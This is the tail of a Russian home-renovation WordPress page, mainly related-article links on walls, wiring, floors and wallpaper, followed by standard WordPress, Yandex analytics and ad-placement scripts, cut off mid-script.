<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html"><img width="332" height="220" src="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/svs1-300x199.jpg 300w" sizes="(max-width: 332px) 100vw, 332px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html">В каких случаях не обязательно выравнивать стены</a></div><div class="post-card__description">Решив затеять ремонт, многие люди первым делом занимаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html"><img width="335" height="202" src="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre-300x181.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html">Обязательно ли провод прокладывать в гофре или нет</a></div><div class="post-card__description">От способа монтажа проводки зависит ее долговечность</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/unnamed-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html">Идеи креативных потолков в квартире</a></div><div class="post-card__description">Что же подразумевается под фразой креативные потолки?</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html"><img width="326" height="220" src="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/utepleniepola3-300x203.jpg 300w" sizes="(max-width: 326px) 100vw, 326px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html">Как сделать гидроизоляцию деревянного пола</a></div><div class="post-card__description">Дерево является самым натуральным продуктом, к тому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html"><img width="314" height="220" src="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov-300x210.jpg 300w" sizes="(max-width: 314px) 100vw, 314px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html">Простые методы как сделать стык обоев незаметным</a></div><div class="post-card__description">Чтобы обои были без стыков, аккуратно и хорошо поклеены</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html"><img width="335" height="213" src="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-300x191.jpg 300w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-115x73.jpg 115w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html">Что делать если в ванной холодно</a></div><div class="post-card__description">Владельцы помещений в многоквартирных домах часто встречаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html"><img width="335" height="181" src="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/10-12-300x162.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html">Рейтинг необычных материалов для отделки стен</a></div><div class="post-card__description">Погоня за трендами по большому счёту не имеет явного</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html">Как подготовить стены так чтобы, ее можно было несколько раз перекрашивать</a></div><div class="post-card__description">Когда планируется проведение ремонтных работ, люди</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e702112585" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"a0154b5115"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 